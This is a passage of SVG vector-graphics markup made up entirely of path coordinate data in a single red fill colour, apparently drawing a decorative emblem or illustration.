58.3758 47.3582 58.3778 47.6363C58.3478 48.221 58.2261 48.7917 58.0021 49.3344C58.6288 48.9969 59.4371 48.7391 60.1575 48.84C60.4457 48.882 60.7784 49.1239 60.5809 49.4484ZM64.4659 45.352C64.2993 45.6267 63.8604 45.619 63.5837 45.6127C62.999 45.5992 62.4283 45.463 61.8865 45.238C62.1482 45.7624 62.3303 46.3278 62.3795 46.9116C62.4027 47.1868 62.4404 47.6199 62.1777 47.8039C61.8672 48.0211 61.6031 47.7068 61.5432 47.4219C61.3911 46.7102 61.5934 45.8865 61.887 45.2385C61.3626 45.5012 60.7968 45.6822 60.2135 45.732C59.9378 45.7552 59.5052 45.7938 59.3207 45.5306C59.1025 45.2202 59.4168 44.9556 59.7022 44.8962C60.4139 44.7441 61.2376 44.9454 61.8865 45.239C61.5481 44.6118 61.2917 43.8045 61.3931 43.0836C61.4332 42.7954 61.675 42.4617 62.0014 42.6597C62.2742 42.8262 62.268 43.2647 62.2617 43.5418C62.2482 44.1261 62.112 44.6973 61.8865 45.239C62.5137 44.9015 63.322 44.6427 64.0415 44.7455C64.3297 44.7851 64.6633 45.0266 64.4659 45.352Z" fill="#C41C2B"/>
<path d="M51.6679 45.5949C51.5834 45.6137 51.3453 45.69 51.4583 45.8286C51.5776 45.9758 51.9484 45.944 52.1136 45.9449C52.0059 45.944 52.1295 45.9401 52.1503 45.9411C52.7065 45.9082 53.2487 45.7914 53.7948 45.6794C53.494 45.6465 53.1932 45.6098 52.8909 45.5789C52.4853 45.5446 52.0701 45.5017 51.6679 45.5949Z" fill="#C41C2B"/>
<path d="M63.5829 45.3868C63.7703 45.3728 64.0199 45.3685 64.1836 45.2637C64.3299 45.1691 64.1933 45.0479 64.0817 45.0208C63.6559 44.9223 63.2044 45.0097 62.7819 45.0749C62.4825 45.1266 62.1851 45.1836 61.8867 45.2381C62.4381 45.3115 62.9871 45.3902 63.5453 45.3859C63.5651 45.3835 63.6906 45.3786 63.5829 45.3868Z" fill="#C41C2B"/>
<path d="M58.0629 47.1153C58.0243 47.0019 57.8847 46.9004 57.8133 47.0554C57.6486 47.4176 57.7602 47.9535 57.8215 48.3287C57.877 48.6643 57.9407 48.9998 58.0025 49.3349C58.0769 48.7748 58.174 48.1887 58.1503 47.6397C58.1426 47.4639 58.1208 47.2829 58.0629 47.1153Z" fill="#C41C2B"/>
<path d="M53.9443 43.9832C53.9448 43.9952 53.9434 44.0078 53.9434 44.0203C53.9443 44.0266 53.9448 44.0213 53.9443 43.9832Z" fill="#C41C2B"/>
<path d="M62.0354 43.5427C62.0354 43.5548 62.0349 43.5669 62.0349 43.5794C62.0354 43.5862 62.0354 43.5804 62.0354 43.5427Z" fill="#C41C2B"/>
<path d="M53.9399 43.9412C53.9414 43.9552 53.9438 43.9697 53.9448 43.9832C53.9409 43.9455 53.9399 43.9412 53.9399 43.9412Z" fill="#C41C2B"/>
<path d="M62.2006 22.1124C62.6453 22.5436 62.6579 23.2568 62.2267 23.7039C61.9558 23.9834 61.5676 24.1032 61.1872 24.0225C60.9795 23.9791 60.7898 23.8782 60.6362 23.7314C60.5952 23.6903 60.5604 23.6454 60.5266 23.6005C60.5257 23.8622 60.5049 24.1215 60.4624 24.375C60.643 24.4948 60.8439 24.5831 61.0568 24.6266C61.6492 24.7516 62.2528 24.5672 62.6719 24.1336C63.2624 23.5228 63.3155 22.5875 62.8428 21.9169C62.5893 21.9695 62.3305 22.0019 62.0703 22.0105C62.121 22.041 62.1615 22.0757 62.2006 22.1124Z" fill="#C41C2B"/>
<path d="M17.5084 20.8765C17.2622 20.6964 17.0212 20.4863 16.7875 20.2536C16.7267 20.1918 16.6673 20.1276 16.6045 20.0527C15.8503 20.2212 15.2362 20.6577 14.9639 20.876C15.2376 21.0957 15.8532 21.5321 16.6045 21.7002C16.6673 21.6258 16.7267 21.5602 16.7875 21.5003C17.0217 21.2651 17.2626 21.0566 17.5084 20.8765Z" fill="#C41C2B"/>
<path d="M20.2071 19.9059C20.2482 19.8345 20.2921 19.765 20.3452 19.7017L20.5017 19.4979L20.6779 19.3125C20.79 19.1855 20.9285 19.0866 21.0512 18.9745C20.9522 19.1117 20.8392 19.2338 20.7571 19.3782L20.6277 19.5877L20.5456 19.7577C20.6495 19.6467 20.7605 19.5308 20.8788 19.4207C21.1704 19.1435 21.4838 18.8954 21.7295 18.7268C21.9763 18.5583 22.1467 18.4594 22.1467 18.4594C22.1467 18.4594 21.9985 18.5917 21.7947 18.8046C21.591 19.017 21.3404 19.3169 21.1212 19.636C21.0507 19.7355 20.9874 19.8364 20.9251 19.9373C21.0236 19.8712 21.1231 19.8041 21.2206 19.7316C21.5301 19.5061 21.8198 19.2507 22.025 19.0436C22.2288 18.8364 22.3558 18.6882 22.3558 18.6882C22.3558 18.6882 22.2626 18.8601 22.1028 19.1088C21.9425 19.3574 21.7049 19.6761 21.4369 19.9745C21.3302 20.0943 21.2182 20.2077 21.1106 20.3144L21.2762 20.229L21.4794 20.0947C21.6204 20.0107 21.7368 19.8948 21.8701 19.7944C21.7624 19.919 21.6677 20.0609 21.5446 20.1749L21.3669 20.355L21.169 20.5158C21.1047 20.5737 21.0343 20.6205 20.9599 20.665C20.9879 20.6848 21.0256 20.6983 21.0652 20.7137C21.4862 20.524 21.9637 20.1855 22.3925 19.7567C23.1134 19.0359 23.3002 17.9755 23.348 17.5386C22.9106 17.5864 21.8493 17.7752 21.1294 18.4941C20.6712 18.9523 20.3534 19.4178 20.1743 19.8156C20.1859 19.8456 20.197 19.8765 20.2071 19.9059Z" fill="#C41C2B"/>
<path d="M61.0094 23.3447C61.089 23.4215 61.188 23.4751 61.2967 23.4973C61.4956 23.5393 61.6999 23.4765 61.8408 23.3302C62.0663 23.0965 62.0601 22.7233 61.8283 22.4978C61.5994 22.2767 61.2136 22.2858 60.9949 22.5118C60.8858 22.6248 60.8264 22.7735 60.8303 22.9304C60.8327 23.0883 60.8959 23.2351 61.0094 23.3447Z" fill="#C41C2B"/>
<path d="M60.6096 22.14C60.7056 22.0401 60.8177 21.9623 60.9364 21.9049C60.6849 21.8503 60.4406 21.7701 60.203 21.6731C60.1905 21.6856 60.1774 21.6963 60.1653 21.7093C60.1509 21.7233 60.1398 21.7383 60.1277 21.7518C60.2329 21.9874 60.3203 22.2308 60.385 22.4819C60.4386 22.3563 60.512 22.24 60.6096 22.14Z" fill="#C41C2B"/>
<path d="M20.9763 21.1318C21.0492 21.1733 21.1211 21.2178 21.1853 21.2718L21.3896 21.4288L21.5736 21.6045C21.7015 21.7165 21.801 21.8561 21.912 21.9787C21.7749 21.8793 21.6537 21.7663 21.5089 21.6847L21.2988 21.5543L21.1289 21.4722C21.2399 21.5765 21.3568 21.6876 21.4664 21.8059C21.743 22.0975 21.9907 22.4118 22.1592 22.6576C22.3282 22.9038 22.4267 23.0738 22.4267 23.0738C22.4267 23.0738 22.2944 22.9265 22.082 22.7218C21.8695 22.5185 21.5687 22.2679 21.2515 22.0478C21.1511 21.9773 21.0506 21.913 20.9488 21.8498C21.0139 21.9507 21.0815 22.0497 21.154 22.1472C21.3809 22.4563 21.6363 22.7459 21.8425 22.9512C22.0492 23.1549 22.1979 23.2814 22.1979 23.2814C22.1979 23.2814 22.026 23.1892 21.7768 23.0294C21.5296 22.8696 21.2105 22.631 20.9116 22.3631C20.7923 22.2583 20.6793 22.1463 20.5736 22.0386L20.6586 22.2023L20.7918 22.406C20.8763 22.5465 20.9922 22.6639 21.0917 22.7962L20.8995 22.6388C20.8324 22.5881 20.7706 22.5316 20.7126 22.4717L20.5321 22.294L20.3708 22.096C20.3134 22.0313 20.267 21.9609 20.2221 21.887C20.2023 21.9135 20.1888 21.9512 20.1733 21.9913C20.367 22.4234 20.702 22.8898 21.1294 23.3191C21.8502 24.0395 22.9105 24.2268 23.348 24.2746C23.2997 23.8372 23.1114 22.7744 22.3924 22.055C21.9637 21.6258 21.4862 21.2878 21.0646 21.098C21.0357 21.1111 21.0062 21.1207 20.9763 21.1318Z" fill="#C41C2B"/>
<path d="M63.4754 24.911C64.007 24.3611 64.2918 23.6373 64.2788 22.8734C64.2706 22.4002 64.148 21.9459 63.9254 21.5417C63.7487 21.6291 63.5681 21.7049 63.3827 21.7687C63.8872 22.6296 63.7834 23.7551 63.0572 24.5064C62.5092 25.0742 61.7207 25.3151 60.9472 25.1534C60.73 25.107 60.5228 25.0293 60.3297 24.924C60.2737 25.1099 60.2022 25.292 60.1211 25.4692C60.3432 25.5826 60.5807 25.67 60.827 25.7212C61.798 25.9259 62.7873 25.6222 63.4754 24.911Z" fill="#C41C2B"/>
<path d="M20.5731 20.3675C20.4312 20.2246 20.2424 20.1469 20.0411 20.1469C19.8402 20.1469 19.6505 20.2246 19.5085 20.3675C19.2149 20.6606 19.2149 21.1391 19.5085 21.4326C19.7934 21.7161 20.2888 21.7161 20.5727 21.4326C20.8677 21.1391 20.8677 20.6606 20.5731 20.3675Z" fill="#C41C2B"/>
<path d="M22.4102 20.8967C22.6564 21.0768 22.8978 21.2864 23.1306 21.5191C23.1895 21.5785 23.2484 21.6432 23.3131 21.72C24.0673 21.551 24.6833 21.1149 24.9547 20.8967C24.6819 20.6775 24.0653 20.2405 23.3131 20.072C23.2484 20.1488 23.1895 20.2149 23.1296 20.2738C22.8973 20.5066 22.6559 20.7156 22.4102 20.8967Z" fill="#C41C2B"/>
<path d="M18.9835 20.6823C18.9106 20.6413 18.8392 20.5964 18.774 20.5423L18.5697 20.3849L18.3853 20.2087C18.2583 20.0976 18.1598 19.959 18.0473 19.8354C18.1844 19.9344 18.3061 20.0474 18.4519 20.1295L18.661 20.2599L18.8314 20.3424C18.7199 20.2377 18.604 20.1261 18.4944 20.0083C18.2173 19.7167 17.9691 19.4023 17.8006 19.157C17.6316 18.9103 17.5331 18.7404 17.5331 18.7404C17.5331 18.7404 17.6649 18.8886 17.8783 19.0923C18.0912 19.2961 18.3911 19.5457 18.7098 19.7654C18.8088 19.8354 18.9096 19.9001 19.011 19.9634C18.9459 19.863 18.8788 19.7635 18.8044 19.665C18.5794 19.3565 18.3235 19.0668 18.1164 18.8625C17.9097 18.6583 17.7614 18.5308 17.7614 18.5308C17.7614 18.5308 17.9324 18.6245 18.182 18.7843C18.4302 18.9441 18.7498 19.1812 19.0487 19.4501C19.167 19.5559 19.2805 19.6679 19.3862 19.7756L19.3017 19.61L19.1009 19.3058L18.8681 19.017L19.1583 19.2531L19.4282 19.5197L19.5895 19.7171C19.6474 19.7814 19.6938 19.8533 19.7387 19.9267C19.757 19.8963 19.7706 19.8562 19.786 19.8161C19.6074 19.4183 19.2901 18.9528 18.8305 18.4946C18.1106 17.7728 17.0498 17.5859 16.6118 17.5386C16.6601 17.976 16.8489 19.0388 17.5669 19.7572C17.9971 20.1869 18.4741 20.5249 18.8952 20.7142C18.9256 20.7031 18.9541 20.6925 18.9835 20.6823Z" fill="#C41C2B"/>
<path d="M19.9685 23.3379C19.7879 23.5832 19.5789 23.8251 19.3452 24.0583C19.2863 24.1177 19.2211 24.1766 19.1453 24.2403C19.3138 24.994 19.7498 25.6101 19.9685 25.8825C20.1872 25.6097 20.6247 24.9921 20.7927 24.2403C20.7304 24.1877 20.6604 24.1269 20.5923 24.0593C20.3591 23.8241 20.1486 23.5817 19.9685 23.3379Z" fill="#C41C2B"/>
<path d="M19.6151 22.112L19.4582 22.3158L19.2814 22.5007C19.1699 22.6286 19.0299 22.7267 18.9082 22.8387C19.0062 22.7015 19.1197 22.5804 19.2022 22.435L19.3326 22.225L19.4142 22.0545C19.3104 22.1656 19.1989 22.2829 19.0806 22.393C18.7889 22.6697 18.4741 22.9183 18.2284 23.0864C17.9821 23.2549 17.8122 23.3539 17.8122 23.3539C17.8122 23.3539 17.9609 23.2216 18.1641 23.0082C18.3679 22.7962 18.6185 22.4954 18.8382 22.1782C18.9087 22.0782 18.9724 21.9778 19.0347 21.8764C18.9347 21.942 18.8358 22.0092 18.7387 22.0826C18.4302 22.308 18.1395 22.563 17.9353 22.7701C17.731 22.9772 17.6045 23.126 17.6045 23.126C17.6045 23.126 17.6963 22.9546 17.8575 22.7059C18.0174 22.4563 18.2559 22.1376 18.5229 21.8397C18.6291 21.7199 18.7402 21.6065 18.8483 21.5002L18.6837 21.5847L18.4794 21.719C18.3394 21.803 18.2226 21.9184 18.0912 22.0188C18.1979 21.8942 18.2921 21.7533 18.4147 21.6393L18.5929 21.4592L18.7899 21.2979C18.8551 21.2405 18.926 21.1932 18.9999 21.1492C18.9724 21.1285 18.9347 21.1149 18.8956 21.0995C18.4741 21.2892 17.9976 21.6277 17.5673 22.057C16.8494 22.7759 16.6601 23.8382 16.6123 24.2751C17.0498 24.2273 18.1115 24.04 18.8309 23.3201C19.2587 22.8908 19.5948 22.4244 19.7879 21.9923C19.7759 21.9618 19.7657 21.9329 19.7561 21.9034C19.7131 21.9758 19.6696 22.0473 19.6151 22.112Z" fill="#C41C2B"/>
<path d="M60.5943 26.8303C61.9477 27.1142 63.3291 26.6912 64.2895 25.698C65.5584 24.3847 65.7428 22.4205 64.8674 20.9141C64.7158 21.0449 64.5569 21.1656 64.3908 21.2743C64.6588 21.7552 64.8056 22.2979 64.8153 22.8647C64.8312 23.7715 64.4913 24.631 63.8617 25.2838C63.0437 26.1287 61.869 26.4884 60.7164 26.2465C60.4214 26.1847 60.137 26.0819 59.871 25.9457C59.6996 26.2282 59.4953 26.5 59.2554 26.7482C59.3515 26.6483 59.4398 26.5459 59.5272 26.4392C59.8604 26.6193 60.2196 26.7511 60.5943 26.8303Z" fill="#C41C2B"/>
<path d="M7.92464 21.4814C7.7764 21.4886 7.62914 21.5026 7.48188 21.5181C9.60202 21.6842 10.9434 22.2776 11.3282 23.9892C11.6184 25.2789 11.4721 27.2469 11.192 29.1426C10.2432 31.1835 9.68169 33.4432 9.59188 35.8082L12.3702 30.5954L12.1934 32.5055C12.19 32.5456 11.8791 36.2524 14.1817 38.1712C14.3155 33.9985 15.567 32.3085 15.6221 32.2352L16.0204 31.7123L16.284 32.3153C16.2932 32.337 17.1701 34.3032 18.9653 35.0752C18.8354 32.9068 20.5842 30.0778 20.6668 29.9465L20.9009 29.5699L21.2423 29.8557C21.3215 29.9228 22.981 31.3236 23.8617 32.6316C25.3305 30.4907 24.9307 28.5733 24.2591 26.8124L23.7888 25.5787L24.8496 26.3643C25.9761 27.1987 27.8128 27.5202 28.8388 27.6395C28.2657 26.7269 27.2537 25.1224 26.8544 24.5305L26.4894 23.9907L27.1383 23.9294C28.5511 23.7966 30.5249 22.829 31.2072 22.4746C21.322 7.95074 16.1184 6.20431 10.7454 7.25835C5.61958 8.26603 3.69256 12.7565 4.06145 16.1967C5.12756 16.2947 6.21249 16.596 7.14244 17.0866C8.39106 17.7451 9.22541 18.7799 9.55519 20.1511C9.11774 18.903 8.28147 18.0078 7.06375 17.483C6.10628 17.0759 4.99043 16.8794 3.9306 16.9036C2.82924 18.0377 0.19873 21.6079 0.19873 21.6079C2.22328 21.5741 4.02137 21.476 5.55391 21.4649C6.34287 21.3906 7.13616 21.3775 7.92464 21.4814ZM5.28593 15.4772C5.08024 15.4782 4.92717 15.3368 4.91414 15.1523C4.904 14.9906 4.89819 14.8264 4.89819 14.6608C4.89819 14.5517 4.90109 14.4425 4.90592 14.3329C4.91461 14.1407 5.07928 13.9901 5.26952 14.0002C5.46265 14.0089 5.61137 14.1712 5.60268 14.3643C5.59833 14.4638 5.59543 14.5623 5.59543 14.6603C5.59543 14.8104 5.60073 14.9596 5.61087 15.1069C5.62391 15.2981 5.4781 15.4647 5.28593 15.4772ZM6.6987 11.192C6.409 11.5754 6.1729 12.0023 5.99425 12.4585C5.94114 12.5976 5.80883 12.6811 5.66881 12.6811C5.62729 12.6811 5.58481 12.6744 5.54232 12.6575C5.36319 12.5875 5.27434 12.3856 5.34387 12.206C5.54522 11.6889 5.81367 11.2065 6.14007 10.772C6.25643 10.6179 6.47469 10.5861 6.62871 10.7029C6.78274 10.8193 6.81314 11.0375 6.6987 11.192ZM11.3219 13.0167C10.7097 13.7221 10.5392 14.5372 10.5914 15.4463C10.0115 13.9433 10.8376 12.2417 12.3619 11.7116C13.7395 11.2316 15.2677 11.727 15.918 13.0891C15.4618 12.6077 15.0137 12.3079 14.3836 12.0834C14.0253 11.9559 13.4671 11.9482 13.1432 12.01C12.445 12.1428 11.7936 12.473 11.3219 13.0167ZM13.9408 13.4991C13.641 12.9472 12.9959 12.7057 12.4208 12.8945C12.4358 12.8858 12.4498 12.8762 12.4658 12.8675C13.4734 12.3209 14.6965 12.629 15.1986 13.5551C15.3406 13.8177 15.4077 14.1021 15.4101 14.386C14.9548 14.429 14.4632 14.5294 13.9592 14.6748C14.1378 14.3155 14.146 13.8791 13.9408 13.4991ZM12.5353 14.1408C12.3426 14.2465 12.1012 14.1741 11.9959 13.9809C11.8907 13.7873 11.9626 13.5454 12.1563 13.4397C12.3494 13.3354 12.5913 13.4073 12.6956 13.6009C12.8004 13.7941 12.7299 14.036 12.5353 14.1408ZM11.5498 15.5333C11.2316 14.9466 11.2809 14.2537 11.615 13.6845C11.4991 14.0138 11.5126 14.387 11.6918 14.7177C11.8438 14.9988 12.0872 15.1938 12.3648 15.2986C12.1137 15.4241 11.8733 15.555 11.6478 15.6936C11.6126 15.6424 11.5797 15.5893 11.5498 15.5333ZM13.7984 15.8843C13.1234 16.131 12.4411 16.3893 11.7386 16.5438C12.7101 15.5545 14.4435 14.9143 15.8181 15.1378C15.1634 15.4261 14.4729 15.6491 13.7984 15.8843ZM14.5666 21.0058L14.4304 20.8764L14.5666 20.747C14.6033 20.7122 15.468 19.9005 16.6423 19.6804L16.748 19.6615L16.8147 19.7451C16.8963 19.8465 16.9668 19.9281 17.0411 20.001C17.3251 20.2854 17.6205 20.5302 17.918 20.7277L18.1435 20.8764L17.918 21.0251C17.6205 21.2216 17.3251 21.4669 17.0402 21.7518C16.9673 21.8247 16.8953 21.9067 16.8147 22.0072L16.748 22.0917L16.6423 22.0719C15.47 21.8527 14.6033 21.0405 14.5666 21.0058ZM21.1656 24.2041C20.9454 25.3774 20.1328 26.2436 20.0985 26.2803L19.9691 26.4165L19.8397 26.2803C19.8059 26.2436 18.9947 25.3774 18.7736 24.2041L18.7538 24.0993L18.8378 24.0317C18.9421 23.9477 19.0242 23.8767 19.0951 23.8053C19.3781 23.5228 19.6214 23.2268 19.8208 22.9284L19.9691 22.7049L20.1183 22.9284C20.3153 23.2254 20.5596 23.5209 20.8454 23.8062C20.9333 23.8936 21.0289 23.9733 21.1018 24.0322L21.1849 24.0993L21.1656 24.2041ZM28.0706 19.7938C28.2285 19.6837 28.4458 19.72 28.5573 19.8774C28.849 20.2907 29.1435 20.7175 29.4429 21.1569C29.5515 21.3167 29.5105 21.533 29.3511 21.6421C29.2918 21.6822 29.2227 21.702 29.1556 21.702C29.0436 21.702 28.9349 21.6489 28.8668 21.5494C28.5689 21.113 28.2768 20.69 27.9871 20.2796C27.8756 20.1231 27.9132 19.9049 28.0706 19.7938ZM25.8969 16.9026C26.049 16.7829 26.2677 16.8094 26.387 16.9605C26.7023 17.3608 27.0219 17.7765 27.3367 18.1971C27.4526 18.3511 27.4207 18.5703 27.2662 18.6857C27.2034 18.7326 27.1305 18.7548 27.0572 18.7548C26.9514 18.7548 26.8471 18.7065 26.7776 18.6152C26.4667 18.1995 26.1499 17.7876 25.8394 17.3922C25.7202 17.2411 25.7462 17.0219 25.8969 16.9026ZM25.4889 20.8966L25.3527 21.026C25.3165 21.0603 24.4498 21.8715 23.277 22.0922L23.1708 22.1115L23.1046 22.0275C23.0206 21.9232 22.9487 21.8416 22.8787 21.7715C22.5948 21.4881 22.2992 21.2433 22.0013 21.0444L21.7778 20.8966L22.0013 20.747C22.2992 20.549 22.5948 20.3042 22.8787 20.0213C22.9496 19.9503 23.0192 19.8711 23.1037 19.7644L23.1703 19.6799L23.2765 19.7006C24.4498 19.9208 25.3165 20.733 25.3527 20.7668L25.4889 20.8966ZM23.5397 14.1596C23.6821 14.0292 23.9018 14.0389 24.0327 14.1808C24.3706 14.5487 24.7188 14.9428 25.0688 15.3517C25.1939 15.4985 25.177 15.7182 25.0297 15.8437C24.9641 15.8997 24.8834 15.9273 24.8028 15.9273C24.7048 15.9273 24.6067 15.8857 24.5387 15.8046C24.1944 15.4029 23.8516 15.0152 23.5189 14.6535C23.3885 14.5106 23.3977 14.29 23.5397 14.1596ZM23.5382 17.1657L23.726 17.1609L23.7212 17.3482C23.7193 17.4149 23.6671 18.9865 22.645 20.0082C22.2708 20.3834 21.8642 20.6924 21.4746 20.9063C21.8642 21.1202 22.2703 21.4287 22.645 21.8029C23.6671 22.8266 23.7198 24.3982 23.7212 24.4643L23.726 24.6517L23.5382 24.6468C23.4711 24.6454 21.8999 24.5933 20.8773 23.5711C20.505 23.1988 20.196 22.7952 19.9797 22.4031C19.7648 22.7947 19.4553 23.1983 19.0826 23.5711C18.0594 24.5937 16.4888 24.6454 16.4226 24.6468L16.2348 24.6517L16.2396 24.4643C16.242 24.3982 16.2927 22.8266 17.3159 21.8034C17.6906 21.4287 18.0976 21.1202 18.4863 20.9063C18.0976 20.6924 17.6906 20.3839 17.3159 20.0087C16.2932 18.987 16.242 17.4149 16.2396 17.3482L16.2348 17.1609L16.4226 17.1657C16.4888 17.1682 18.0604 17.2189 19.0826 18.242C19.4693 18.6278 19.7706 19.0271 19.9797 19.4047C20.1897 19.0271 20.4925 18.6278 20.8773 18.242C21.8999 17.2193 23.4711 17.1682 23.5382 17.1657ZM20.928 11.6599C21.055 11.5146 21.2747 11.4987 21.4205 11.6247C21.8014 11.9535 22.1906 12.3098 22.5783 12.684C22.7159 12.8178 22.7203 13.0384 22.5861 13.178C22.5175 13.248 22.4262 13.2842 22.3355 13.2842C22.2476 13.2842 22.1612 13.2514 22.0931 13.1857C21.715 12.8207 21.336 12.4721 20.9642 12.1529C20.8194 12.0269 20.8039 11.8062 20.928 11.6599ZM20.0792 15.4937C20.1135 15.5299 20.9251 16.3961 21.1448 17.5699L21.1646 17.6761L21.0801 17.7432C20.9782 17.8239 20.8971 17.8943 20.8237 17.9673C20.5403 18.2507 20.296 18.5462 20.0985 18.8446L19.9493 19.0696L19.801 18.8446C19.6045 18.5486 19.3597 18.2526 19.0739 17.9673C19.0034 17.8963 18.9213 17.8243 18.818 17.7418L18.7344 17.6751L18.7533 17.5694C18.9725 16.3956 19.7861 15.5299 19.8204 15.4937L19.9493 15.3585L20.0792 15.4937ZM17.9609 9.60302C18.0565 9.435 18.27 9.37753 18.4365 9.47313C18.8754 9.72469 19.324 10.011 19.7697 10.3263C19.9271 10.4383 19.9642 10.6556 19.8532 10.813C19.7851 10.9091 19.6774 10.9608 19.5678 10.9608C19.4983 10.9608 19.4278 10.9395 19.367 10.897C18.9387 10.5943 18.5095 10.32 18.0903 10.0791C17.9228 9.9835 17.8653 9.77009 17.9609 9.60302ZM14.57 8.39013C14.6086 8.20134 14.794 8.08064 14.9818 8.11975C15.4922 8.22597 16.0083 8.37613 16.5192 8.56685C16.6998 8.63397 16.7925 8.83482 16.7249 9.01492C16.6727 9.15591 16.5395 9.24234 16.3975 9.24234C16.357 9.24234 16.3159 9.23559 16.2758 9.22062C15.7983 9.04293 15.3155 8.90242 14.8394 8.80344C14.6511 8.76385 14.5299 8.57796 14.57 8.39013ZM11.2611 8.04828C11.811 7.96234 12.3325 7.91742 12.8554 7.91211C13.05 7.91211 13.206 8.06614 13.2074 8.25783C13.2103 8.45 13.0553 8.60789 12.8626 8.60982C12.374 8.61513 11.8854 8.65713 11.3692 8.73825C11.3518 8.74115 11.3335 8.74213 11.3152 8.74213C11.1462 8.74213 10.9979 8.61948 10.9704 8.44759C10.9404 8.25687 11.0704 8.07822 11.2611 8.04828ZM11.9148 10.5436C11.9964 9.64986 13.1335 9.40168 13.6115 10.0197C14.3459 9.33988 14.9326 9.58709 15.3522 10.518C16.3753 10.4547 16.2179 11.9467 16.1827 12.2104C16.1522 12.1389 16.1213 12.0665 16.0837 11.9979C15.7095 11.3065 15.0861 10.8318 14.372 10.6122C14.3416 10.6011 14.3112 10.5914 14.2793 10.5817C14.1161 10.5325 13.9456 10.5021 13.7651 10.4895C13.1533 10.4282 12.514 10.5436 11.9269 10.8618C11.1215 11.2988 10.5798 12.0279 10.3678 12.8318C10.0018 11.1423 11.0892 10.1902 11.9148 10.5436ZM9.43834 9.2293C8.95888 9.40988 8.51467 9.63007 8.12067 9.88452C8.06225 9.92219 7.99659 9.93956 7.93189 9.93956C7.81793 9.93956 7.70495 9.88355 7.6388 9.77926C7.53403 9.61751 7.58086 9.40168 7.7431 9.29739C8.17959 9.01686 8.66773 8.77398 9.19451 8.57602C9.37412 8.50745 9.575 8.59968 9.64404 8.78075C9.71164 8.96036 9.61941 9.16218 9.43834 9.2293ZM3.43857 19.0565C3.43857 19.0565 4.1614 17.4883 4.72632 17.6722C6.01406 18.0909 3.43857 19.0565 3.43857 19.0565Z" fill="#C41C2B"/>
<path d="M54.6958 28.2561C54.7919 28.1571 54.903 28.0794 55.0242 28.022C54.7243 27.9563 54.4336 27.8621 54.1565 27.739C54.2004 27.7588 54.2463 27.7723 54.2907 27.7907C54.2772 27.8032 54.2637 27.8139 54.2521 27.8269C54.2386 27.8399 54.2255 27.8549 54.214 27.8694C54.1942 27.8259 54.1773 27.782 54.1565 27.739C54.2917 28.0176 54.394 28.3093 54.4684 28.6052C54.5215 28.4797 54.5954 28.3599 54.6958 28.2561Z" fill="#C41C2B"/>
<path d="M58.9559 27.0292C58.8028 27.1605 58.644 27.2807 58.4779 27.3898C58.7463 27.8717 58.8926 28.4144 58.9028 28.9803C58.9173 29.8885 58.5788 30.7475 57.9482 31.4003C57.1303 32.2448 55.956 32.605 54.8044 32.3636C54.5085 32.3013 54.2246 32.1989 53.9595 32.0628C53.8557 32.2332 53.7412 32.3979 53.6128 32.5567C53.9469 32.7354 54.3052 32.8682 54.6798 32.9464C56.0347 33.2308 57.4147 32.8078 58.3746 31.8141C59.1172 31.0474 59.5155 30.0368 59.4976 28.9702C59.4865 28.2754 59.2963 27.6129 58.9559 27.0292Z" fill="#C41C2B"/>
<path d="M19.3263 17.7143C19.5615 17.9495 19.7701 18.1909 19.9492 18.4352C20.1303 18.1894 20.3393 17.947 20.5716 17.7148C20.6329 17.6539 20.6976 17.5946 20.7729 17.5323C20.6044 16.7786 20.1684 16.1634 19.9492 15.8906C19.7305 16.1634 19.2945 16.78 19.126 17.5318C19.2013 17.5955 19.266 17.6544 19.3263 17.7143Z" fill="#C41C2B"/>
<path d="M78.4608 10.2776C78.4608 10.2776 82.197 10.0729 81.9918 8.41288C81.7851 6.75143 69.07 9.88603 64.0519 13.3625C59.0337 16.8394 54.4434 25.6242 52.4275 27.3909C49.4721 29.9804 44.4761 30.8026 41.06 30.4101C37.3233 29.9789 33.6875 26.5382 31.0483 23.4205C30.2517 23.8073 28.9755 24.3659 27.8283 24.6034C28.5646 25.742 30.2942 28.5067 30.2942 28.5067L29.5636 28.4773C29.4487 28.4724 27.1277 28.3691 25.318 27.5266C25.8351 29.3082 25.8998 31.3545 24.1288 33.5693L23.7522 34.0406L23.4813 33.5012C22.9994 32.536 21.7146 31.312 21.0932 30.7519C20.5731 31.6853 19.3873 34.055 19.8199 35.5378L20.0087 36.1844L19.3559 36.0207C17.5573 35.5711 16.4444 34.1323 15.9244 33.2762C15.5415 34.1096 14.9432 35.8922 14.9432 38.9081V39.5864L14.3585 39.2398C12.1886 37.9491 11.5909 35.5533 11.4451 33.9754L9.60303 37.4311C9.62572 37.8448 9.66194 38.2606 9.7136 38.6792C10.2573 43.0581 12.3499 46.8498 15.3416 49.5257C17.7258 51.9288 22.6426 55.7162 30.8615 57.0802C31.6843 59.1434 33.2709 62.0984 36.1674 64.4459C41.1455 68.4796 44.3226 69.1666 44.3226 69.1666L41.8335 79.2961L32.7774 80.5839H42.4772C42.4772 80.5839 45.268 76.7207 48.1863 76.4643C46.211 75.5189 43.2922 77.9229 43.2922 77.9229C43.2922 77.9229 47.5851 69.1667 47.4132 68.0503C47.2413 66.9345 45.8677 66.3338 45.8677 64.1026C45.8677 62.7246 46.4244 58.6992 46.8493 55.8176C46.9579 55.7881 47.0646 55.7558 47.1728 55.7254C47.0047 55.7273 46.8357 55.736 46.6677 55.736C40.0074 55.736 34.068 53.6337 29.0151 49.4856C26.9147 47.7609 25.4798 45.4872 24.8641 42.9069C24.3171 40.6086 24.4475 38.1345 25.2321 35.9396C26.5435 32.2772 29.385 30.0002 32.6514 30.0011C33.3322 30.0011 34.0299 30.1006 34.7261 30.2952C35.941 30.6341 37.348 31.2111 39.1287 31.9416C43.4462 33.7137 49.9718 36.39 59.8212 37.9168C60.5489 38.0288 61.3731 38.0868 62.2692 38.0868C62.8308 38.0868 63.4068 38.0641 63.993 38.0245C64.0171 37.5643 64.0133 37.2181 64.007 37.0187C67.3289 35.196 71.2747 32.8846 71.1945 32.2415C71.0574 31.1339 65.0934 32.5664 65.0934 32.5664C65.0934 32.5664 79.6321 27.0437 79.3574 25.5209C79.0822 23.9975 73.2239 25.5889 73.2239 25.5889C73.2239 25.5889 80.2956 23.3278 80.2869 21.8585C80.2768 20.3892 75.4112 20.9064 75.4112 20.9064C75.4112 20.9064 84.8357 19.4776 85.1356 17.71C85.3031 16.7216 83.3471 16.2943 81.592 16.1093C84.7729 16.1798 89.7486 15.9273 90.1754 13.7111C90.8055 10.4331 78.4608 10.2776 78.4608 10.2776ZM41.5936 66.5115C41.5294 66.6221 41.4115 66.6829 41.2928 66.6829C41.2329 66.6829 41.1716 66.668 41.117 66.6351C40.6689 66.3734 40.2223 66.0847 39.7887 65.7781C39.6313 65.6675 39.5946 65.4488 